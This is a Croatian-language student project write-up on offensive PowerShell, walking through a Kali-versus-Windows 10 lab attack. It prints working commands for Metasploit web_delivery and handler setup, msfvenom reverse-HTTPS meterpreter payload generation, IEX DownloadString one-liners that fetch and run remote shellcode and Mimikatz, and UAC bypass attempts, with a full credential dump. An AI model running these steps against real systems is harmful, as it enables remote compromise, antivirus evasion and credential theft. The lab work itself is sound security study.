Offensive powershell

Temu rezervirao: Tarek Saghir

Uvod

Powershell je ugrađeni 'command shell' kojeg podržavaju svi Windowsi (počevši od Windows 7) i sadrži veliku fleksibilnost oko administracije Windows sustava.Zbog te fleksibilnosti sve više se koristi kod napadača jer se Powershell kod može pokrenuti u memoriji gdje antivirus ne može detektirati opasanost. Također kod se može skinuti sa web stranice i pokrenuti je u memoriji te ima mogućnost pokretanja .Net koda. Korištenje ofenzivnog Powershella je u porastu od 2012. kada se pojavio PowerSploit, odnosno Post-Exploitation Framework. Koristi se za pregled podataka, eskalacija privilegijskih prava, krađa vjerodajnica, itd.[1]

Sadržaj |

Napadači imaju više opcija, a korištenje PowerShella je jedna od njih koja ima svoje napadačke sposobnosti i prednosti:[1][2]

- Pokretanje koda u memoriji bez interakcije sa diskom

- Download i izvršavanje koda sa drugog sustava

- Sučelje s .Net I Windows API-om

- Ugrađeni remoting

- CMD.exe je većinom blokiran, ali Powershell u nekim slučajevima nije

- Većina organizacije ne paze na PowerShell aktivnost

Neki od PowerShell napadačkih alata su:[1][2]

- PowerSploit

- Invoke-Mimikatz

- PowerView

- PowerUp

- Nishang

- PowerShell Empire, itd.

U ovom projektu detaljnije ćemo pogledati PowerSploit i Invoke-Mimikatz alate.

Postavljanje radne okoline

Alati koji se koriste u ovom projektu su Oracle VirtualBox te .iso slike Kali Linux-a (u nastavku Kali sustav) i Windows 10 (u nastavku Windows sustav) operacijskih sustava. Osim instaliranja sustava trebale su se složiti mrežne postavke gdje se postavilo da mreža bude „Bridged Networking“. Da bi testirali je li nam radna okolina dobro postavljena pridobio se shell pristup Windows sustavu preko msfconsole u Kali sustavu koristeći web_delivery exploit.

Postavljanje exploit-a

U Kali sustavu otvara se msf konzola koja je najpopularnije sučelje Metasploit Framework-a. Preko konzole msf-a odabire se željeni exploit i postavlja se slušatelj koji čeka kompromitirano računalo.

Matasploit je alat za izradu exploit koda koji se koristi za napad na udaljenu žrtvu. Trenutno sadrži preko 438 payload-a te neki od njih su: [3][4]

- Command shell - omogućava pokretanje skripta na kompromitiranom računalu

- Meterpreter - omogućava kontrolu ekrana, mogućnost pregledavanja te upload i download podataka

- Dynamic payloads - omogućava izbjegavanje anti-virusnih sustava generiranjem jedinstvenih payloada



Na slici 1. prikazane su naredbe koje su unešene u msf konzolu prilikom odabira exploita. Odabran je web_delivery exploit, postavljen je LHOST(192.168.1.15) ip adrese u Kali sustavu, postavljen je target(cilj explita) čija je dafualt vrijednost 0(Python) na 2(PowerShell) te na kraju postavljen je payload gdje označavamo da se radi o Windows operacijskom sustavu, da će se koristiti meterpreter za kontrolu nad računalom i da će se to sve obaviti preko reverse_tcp-a.



Nakon napisanih naredbi napisana je naredba show options koja nam prikazuje sve postavke koje smo napravili. Sve postavke su prikazane na slici 2.





Sljedeće naredba je exploit (Slika 3.) koja pokreće listener i generira naredbu koju treba izvršiti u Windows sustavu kako bi se dobio shell pristup (Slika 4.). Exploit radi u pozadini i pokreće se reverse TCP handler na adresi 192.168.1.15:4444. Nardba koja je generirana pokreće se u Windows 'Run'(windows key + R) aplikaciji a zapravo pokreće powershell gdje pokreće web klijent i skida string sa IP adrese Kali sustava. Kada se naredba izvrši (Slika 3.) vidimo u zadnjoj linija da je meterpreter sesija otvorena i da se slušatelj radi na adresi 192.168.1.15:4444(Kali) prema 192.168.1.14:49484 (Windows).



Kada se naredba izvršila u Windows sustavu, pomoću naredbe session -l ispisuje se lista svih sesisja. Ta lista je zapisana tablicom u kojoj vidimo ID sesije, koji je tip, informacije o računalu kojemu je otvoren pristup, te konekciju koja prikazuje IP adrese oba sustava (Slika 5.). Naredbom sessions -i 1 radi se interakcija sa sesijom ID-a 1 te se dobiva pristup računalu preko meterpreter naredbene linije. Upisom naredbe help u liniju dobije se popis svih naredbi koje možemo izvršiti koje će se izvršiti na kompromitiranom računali. Tako napadač preko osnovnih naredbi može vidjeti sve procese koji se vrte u pozadini, može migrirati sa jednog na drugi proces te može uspavati meterpreter pa ga ponovno kasnije aktivirati. Pomoću File system naredba može dowload-ati i upload-ati datoteke po želji te stvarati nove direktorije, itd. Pomoću Networking naredba ima pristup informacijama mreže kompromitiranog računala, preko System naredba ima pristup sustavu, logovima i procesima i shell-u. Također, najzanimljivije je što ima pristup web kameri te može snimati zvukove preko mikrofona kamere, može započeti video chat, a isto tako može spremiti sliku trenutačnog zaslona i vidjeti što žrtva napada radi. Na slici 6. je prikazano korištenje screenshot naredbe gdje se slika spremila u root od Kali sustava.

PowerSploit

PowerSploit (u nastavku PS) je kolekcija PowerShell skripta koje su koristan alat za penetracijske testere u post-eksploatacijskoj fazi penetracijskog testiranja. Kolekcija puno mogućnosti što PS može učiniti jer je lakše uočiti slabe točke na potencijalnoj žrtvi. Ako je netko primamljiva meta nije pitanje hoće li se dogoditi napad nego već kada će se dogoditi napad. Pomoću PS-a pronalaze se slabe točke u na računalima, organizaciji, poduzeću koje penetracijski tester sakljuplja i sastavlja izvješće puno korisnih informacija. Te informacije vrlo važne ukoliko se žele donositi daljnje odluke o sigurnosti u organizaciji.[5]

Na github linku: https://github.com/PowerShellMafia/PowerSploit nalazi se cijela kolekcija gdje se vidi popis svih kompromintiranih naredbi, a i sam repozitorij gdje u skriptama pronalazimo komentare ukoliko se netko želi dodatno informirati na koji način rade pojedine skripte. Na repozitoriju su sve skripte organizirane i kategorizirane na sljedeći način:[5]

| Kategorija | Opis |

|---|---|

| Antivirus Bypass | Pronalazi Bajtove datoteke koje imaju isti potpis u antivirusu |

| Code execution | Koristi se za izvršenje koda na komprominitiranom računalu |

| Exfiltration | Manipulacija i sakupljanje informacija i podataka iz kompromitiranog računala |

| Persistence | Održavanje kontrole kompromitiranog računla dodavanjem dodatnog sadržaja skriptama |

| PE Tools | PowerShell cmdlet-i za enumeracije |

| Recon | Traženje podataka i tragova koristeći kompromitirano računalo |

| Reverse Engineering | Pomoć u reverse inženjeringu i malware analizi. (Pomaknuto u PowerShellArsenal) |

| Script Modification | Kreiranje i manipuliranje skriptama na kompromitiranom računalu |

U PS-u ima puno skripta, ali ovdje će se detaljnije proučiti Invoke-Shellcode skripta te Invoke-Mimikatz skripta.

Invoke-Shellcode[5]

To je PowerShell skripta koje se koristi za ubacivanje u proizvoljnog shellcode-a ili Metasploit pyload-a u novi ili postoći proces te ga izvršava. Prednost takvih skripta jest da su neprepoznatljive antivirusnim sustavima, izvršavaju se u memoriji te niti jedan podatak se ne zapisuje na tvrdi disk. Instaliranje skripte se izvršava upisom naredbe u PowerShell komandnu liniju:

IEX(New-Object Net.WebClient).DownloadString("https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-Shellcode.ps1")

Način na koji se dobio pristup sustavu biti će objašnjeno u sljedećem poglavlju

Mimikatz[6]

Alat koji se koristi većinom za prikupljanje kredencijskih podataka iz Windows OS-a. To je Windows x32/x64 program kodiran u C programskom jeziku. Autor je Benjamin Deply (@gentilkiwi), a napravljen je 2007. godine. Većina mimikatz funkcionalnosti je dostupna u PS-u preko naredbe Invoke-Mimikatz koja reflektivno u memoriju ubacuje Mimikatz 2.0 pomoću skripte Invoke-ReflectivePEInjection odnosno, reflektivno se ubacuje Mimikatz DLL, koji je ugrađen u skriptu, u memoriju.

Invoke-ShellCode i Invoke-Mimikatz u akciji

U drugom djelu zadatka biti će prikazano kako otvoriti meterpreter shellcode sa msfvenom-om na Kali OS koji ćemo uploadati na repozitorij github-a te na Windows OS skinuti PowerSploit the pomoću skripte Invoke-Shellcode dobiti pristup računalu. Ono što je bitno za zapaziti ovdje jest da se će meterpreter shellcode i PS skripta biti ubačena u memoriju pa Windows Defender neće zapaziti nikakvu prijetnju. Na našem Kali napadačkom sustavu ćemo imati pristup meterpreter ljusci.

U drugom dijelu ćemo prikazati kako se može podizati sustavska privilegija, otvoriti powershell na Kali sustavu preko meterpreter ljuske te kako skinuti PS Mimikatz i izvršiti Inovke-Mimikatz skriptu opet zaobilazeći bilo kakav antivirusni sustav jer će se sve to izvršiti u memoriji, Na kraju ćemo ispisati sve kredencijske oznake u Windows OS-u.

Pristup žrtvi preko Invoke-Shellcode

Kali Linux

Za početak u Kali sustavu napravljen je meterpreter shellcode sa msfvenomom. To je sučelje u komandoj linij preko kojeg se može brzo napisati napisati upit koji je potreban. Glavna prednost je njegova odvojenost kao zaseban alat, ima standardizirane opcije u komandnoj liniji, puno brže i lakše je napisati naredbu koja je potrebna.[7]

Nakon toga taj shellcode uploadan je na github repozitorij preko kojega će se u raw formatu skinuti i izvršiti u jednoj liniji kratke PowerShell skripte na Windows sustavu. Za izvršenje te skripte potrebno je također skinuti u raw formatu Invoke-Shellcode skriptu sa PowerSploit[8]

github repozitorija. To će također biti jednolinijska kratka skripta koja će se izvršiti u PowerShell-u.

Naredba za kreiranje msfvenom shellcode-a:

msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.1.15 LPORT=443 -f powershell -o Desktorp/MeterpStager

- -p označava payload koji će biti napravljen, a ovdje je kontkretno payload za Windows operacijski sustav (64 bit), koristit će se meterpreter i reverse_https

- LHOST=192.168.1.15 označava IP adresu Kali sustava

- LPORT=443 port 443 služi za web stranice koje koriste SSL.

- -f označava format podataka koji će biti spremljeni. Za ovaj primjer spremljeno je na Desktop pod imenom MeterpStager u plain text dokumentu.

Taj shellcode se uploadao na github repozitorij i koristit će kasnije kad će se izvršavati naredbe na žrtvinom računalu (Windows), primjer kako to izgleda možete pogledati u raw formatu na https://raw.githubusercontent.com/tsaghir/SIS/master/pentest.

Nadalje, otvara se opet msfconsole kako bi se postavio listener:

msf > use exploit/multi/handler msf exploit(handler) > set payload windows/x64/meterpreter/reverse_https payload => windows/x64/meterpreter/reverse_https msf exploit(handler) > set LHOST=192.168.1.15 LHOST => 192.168.1.15 msf exploit(handler) > LPORT=443 LPORT => 443 msf exploit(handler) > exploit



Listener je postavljen i očekuje radnju koja će se u sljedećem koraku izvršiti u Windows sustavu.

Windows 10

Prebacujemo se na Windows sustav gdje otvaramo PowerShell i upisujemo sljedeće dvije naredbe:

Na slici vidimo jednolinijske skripte gdje:

- IEX otvara Internet Explorer, radi se novi objekt WebClient klase i skida se string pod zadanom url adresom

- Koristio se bitly za skraćivanje URL https://bitly.com/, ali u prvoj skripti skida se Invoke-Shellcode skripta https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1, dok se u drugoj skripti skida https://raw.githubusercontent.com/tsaghir/SIS/master/pentest shell code u raw formatu.

Za kraj upisuje se linika koda:

Invoke-Shellcode -Shellcode @($buf)

I naš shellcode se ubacuje u PowerShell proces. Na kraju to izgleda ovako:



Prva sesija je napravljena te je upisana naredba getsystem da bi se vidjelo je li imamo adminska prava. Na slici 9. prikazano je da nema adminska prava, sesija je prebačena u pozadinu i kreće se u misiju zaobilaženja User Access Contol-a kako bi se podigla privilegija na razinu admina.

bypassuac

Ono što je potrebno za ovaj exploit jest sesija koja je postavljena pod ID. pa sve što je trebalo napraviti jest:

msf exploit(bypassuac) > set payload windows/x64/meterpreter/reverse_https payload => windows/x64/meterpreter/reverse_https msf exploit(bypassuac) > set session 1 msf exploit(bypassuac) > exploit

Na žalost bypassuac ne radi za Windows 10 sustav i kao obavijest piše da sustav nije ranjiv(Slika 10.).



bypassuac_vbs

Slijedeći exploit je bio bypassuac_vbs kojemo je trebalo također postaviti sesiju i lport te samo pokrenuti exploit naredbom run, ali niti taj exploit nije radio jer je također pisalo da Windows 10 nije ranjiv. Slika 10. prikazuje rezultat:



bypassuac_injection

Sljedeći exploit je proradio i uspio je probiti UAC, ali je Virtalna mašina bila prespora, meterpreter je kasnije i samo odjednom se izgasio. Rezultat meterpreter otvorene sesije prikazano je na slici 11.



ask i payload_inject



Zadnji pokušaj je bio kombinacija dvaju exploit-a. Za ask bilo je također potrebno postaviti sesiju već spomenutom naredbom te pokrenuti exploit gdje slika 12. prikazuje rezultat.

Na slici 12 se vidi da upisom naredbe getsystem piše da smo dobili pristup adminskim pravima, ali prije toga nam se u Windows sustavu prikazao Yes/No box koji je prikazan na slici 13.



zadnji korak je korištenje payload_inject exploita za kojeg je bilo potrebno upisati sljedeće naredbe:

msf exploit(payload_inject) > set payload windows/x64/powershell_reverse_tcp payload => windows/x64/powershell_reverse_tcp msf exploit(payload_inject) > exploit

Postavljen je payload i kada se exploit pokrene dobiva se pristup PowerShell kontorolama napadnutog računala. Sve što je preostalo jest ubaciti mimikatz koji se nalazi na github repozitoriju PowerSploit-a[8](Slika 14.)

Na slici se također vidi da je pozvana naredba

IEX(New-Object Net.WebClient).DownloadString('http://bit.ly/1N83FO')

Gdje je opet korišten bitly alat za kraćenje URL-a, a u tom URL-u je zapravo raw format mimikatza sa github-a[8].

Nakon toga upisana je posljednja naredba u PowerShell-u

invoke-mimikatz

Koja izbacuje sve kredencijske podatke svih Windows korisničkih računa koji su napravljeni u kompromitiranom računalu, a to izgleda ovako:

PS C:\Users\PenTest> invoke-mimikatz .#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14 .## ^ ##. "A La Vie, A L'Amour" ## / \ ## /* * * ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo) '#####' with 20 modules * * */ ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106 mimikatz(powershell) # sekurlsa::logonpasswords Authentication Id : 0 ; 1762878 (00000000:001ae63e) Session : Interactive from 1 User Name : PenTest Domain : DESKTOP-VM3QIJB Logon Server : DESKTOP-VM3QIJB Logon Time : 1/12/2017 1:35:30 AM SID : S-1-5-21-1138842331-819270373-2980095412-1001 msv : [00000003] Primary * Username : PenTest * Domain : DESKTOP-VM3QIJB * NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0 * SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709 [00010000] CredentialKeys * NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0 * SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709 tspkg : wdigest : * Username : PenTest * Domain : DESKTOP-VM3QIJB * Password : (null) kerberos : * Username : PenTest * Domain : DESKTOP-VM3QIJB * Password : (null) ssp : credman : Authentication Id : 0 ; 1762076 (00000000:001ae31c) Session : Interactive from 1 User Name : PenTest Domain : DESKTOP-VM3QIJB Logon Server : DESKTOP-VM3QIJB Logon Time : 1/12/2017 1:35:30 AM SID : S-1-5-21-1138842331-819270373-2980095412-1001 msv : [00010000] CredentialKeys * NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0 * SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709 [00000003] Primary * Username : PenTest * Domain : DESKTOP-VM3QIJB * NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0 * SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709 tspkg : wdigest : * Username : PenTest * Domain : DESKTOP-VM3QIJB * Password : (null) kerberos : * Username : PenTest * Domain : DESKTOP-VM3QIJB * Password : (null) ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 1/12/2017 1:35:01 AM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 49141 (00000000:0000bff5) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 1/12/2017 1:35:01 AM SID : S-1-5-90-0-1 msv : tspkg : wdigest : * Username : DESKTOP-VM3QIJB$ * Domain : WORKGROUP * Password : (null) kerberos : ssp : credman : Authentication Id : 0 ; 48672 (00000000:0000be20) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 1/12/2017 1:35:01 AM SID : S-1-5-90-0-1 msv : tspkg : wdigest : * Username : DESKTOP-VM3QIJB$ * Domain : WORKGROUP * Password : (null) kerberos : ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : DESKTOP-VM3QIJB$ Domain : WORKGROUP Logon Server : (null) Logon Time : 1/12/2017 1:35:01 AM SID : S-1-5-20 msv : tspkg : wdigest : * Username : DESKTOP-VM3QIJB$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : desktop-vm3qijb$ * Domain : WORKGROUP * Password : (null) ssp : credman : Authentication Id : 0 ; 25653 (00000000:00006435) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 1/12/2017 1:35:00 AM SID : msv : tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : DESKTOP-VM3QIJB$ Domain : WORKGROUP Logon Server : (null) Logon Time : 1/12/2017 1:35:00 AM SID : S-1-5-18 msv : tspkg : wdigest : * Username : DESKTOP-VM3QIJB$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : desktop-vm3qijb$ * Domain : WORKGROUP * Password : (null) ssp : credman : mimikatz(powershell) # exit Bye!

Kao što vidimo nama je interesantno da vidimo korisnika i na kojem je serveru:

User Name : PenTest Domain : DESKTOP-VM3QIJB Logon Server : DESKTOP-VM3QIJB

vidimo username i password

* Username : PenTest * Domain : DESKTOP-VM3QIJB * Password : (null)

te vidimo kredencijske ključeve

[00010000] CredentialKeys * NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0 * SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709

Zaključak

Ovaj projekt je bio vrlo zanimljivo i poučno iskustvo. Naučio sam da u sigurnosti nije bitno hoćemo li biti napadnuti, već kada. Naravno ako smo dovoljno interesantna riba. Sa tehničkog aspekta bilo je vrlo zanimljivo koristiti Kali Linux i njegove alate i shvatio sam da me interesira penetracijsko testiranje Windows računala. Također, zanimljivo i zastrašujuće je bilo vidjeti koliko već gotovih skripta ima i što sve napadač može iskoristiti na svojoj žrtvi. Meni kao normalnom čovjeku, prisluškivanje preko mikrofona slušalica ili mikrofona web kamere, uzimanje screenshot-a trenutačnog stanja na računalu da se vidi čime se korisnik bavi te snimanje videa i slika preko web kamere je jednostavno zapanjujuće.Koliko sam dalje istraživao sve sam više razumio da je to zapravo samo vrh velike sante leda. Postavljanje radne okoline i Oracle VirtualBox-a bila je velika muka pogotovo oko instalacije VirtualBox guest additions-a, ali to je bilo posebno iskustvo koje mi je pružalo da više upoznam Linux operacijski sustavi i na koji način radi Kali općenito. Najinteresantniji dio je bio kako napadač može preko PowerShella izvršavati razne napade i izviđanje računala bez da se aktivira Antivirusni sustav jer se sve izvršava u memoriji i nema nikakvih dodirnih točaka sa diskom. Također osobna teza da je instaliran antivirusni sustav na računalu dovoljna obrana od napadača pada u vodu jer daljnjim istraživanjem otkrivam da napadač bez ikakvih problema raznim skriptama i exploit alatima zaobilazi bilo koji antivirusni sustav i User Acces Control u Windows operacijskim sustavima. U svakom slučaju ovo je bio jedan vrlo zanimljiv i interesantan projekt kojeg sam sa radošću pisao.

Literatura

- Metcalf, Sean (2016), PowerShell Security: PowerShell Attack Tools, Mitigation, & Detection, Adsecurity, preuzeto 07.01.2017. sa: https://adsecurity.org/?p=2921

- Metcalf, Sean (2016), Detecting Offensive PowerShell Attack Tools, Adsecurity, preuzeto 07.01.2017. sa: https://adsecurity.org/?p=2604

- Offensive Security (2016), Using the Msfconsole Interface, Offensive Security, preuzeto 09.01.2017. sa: https://www.offensive-security.com/metasploit-unleashed/msfconsole/

- Wikipedia (2016), Metasploit Project, Wikipedia, preuzeto 11.01.2017. sa: https://en.wikipedia.org/wiki/Metasploit_Project

- Infosec Institute (2015), PowerShell Toolkit: PowerSploit, Infosec Institute, preuzeto 11.01.2017. sa: http://resources.infosecinstitute.com/powershell-toolkit-powersploit/

- Metcalf, Sean (2016), Unofficial Guide to Mimikatz & Command Reference, Adsecurity, preuzeto 11.01.2017. sa: https://adsecurity.org/?page_id=1821

- Offensive Security (2016),Using the MSFvenom Command Line Interface , preuzeto 12.01.2017. sa: https://www.offensive-security.com/metasploit-unleashed/msfvenom/

- PowerShell Mafia (2016), PowerSploit, preuzeto 12.01.2017. sa: https://github.com/PowerShellMafia/PowerSploit

- Microsoft (2016), WebClient Class, preuzeto 12.01.2017. sa: https://msdn.microsoft.com/en-us/library/system.net.webclient(v=vs.110).aspx

- Wonder HOWTO (2016), Bypass Antivirus Using Powershell and Metasploit (Kali Tutorial), preuzeto 12.01.2017 sa: http://null-byte.wonderhowto.com/how-to/bypass-antivirus-using-powershell-and-metasploit-kali-tutorial-0167601/

- Wikipedia (2016), Windows Defender, Wikipedia, preuzeto 12.01.2017. sa: https://en.wikipedia.org/wiki/Windows_Defender

Video literatura

- Using PowerSploit Invoke-Shellcode w/Meterpreter Shellcode created by msfvenom https://www.youtube.com/watch?v=otpPnWbEaDA

- Meterpreter to Interactive Powershell then running PowerSploit Invoke-Mimikatz https://www.youtube.com/watch?v=k0lz7OnTdYU

- Privilege Escalation Technique in Windows 10 - UAC ASK https://www.youtube.com/watch?v=OqmxRIqC3FE

- Metasploit - Reverse meterpreter shell -- DLL Injection using PowerSploit and Metasploit https://www.youtube.com/watch?v=yKoD5Oy8CKQ

- Takeover a windows machine using powershell and metasploit https://www.youtube.com/watch?v=ZNLEEbaga4w

- Installing Kali Linux 2016.1 on VirtualBox https://www.youtube.com/watch?v=GpTIM9OroIY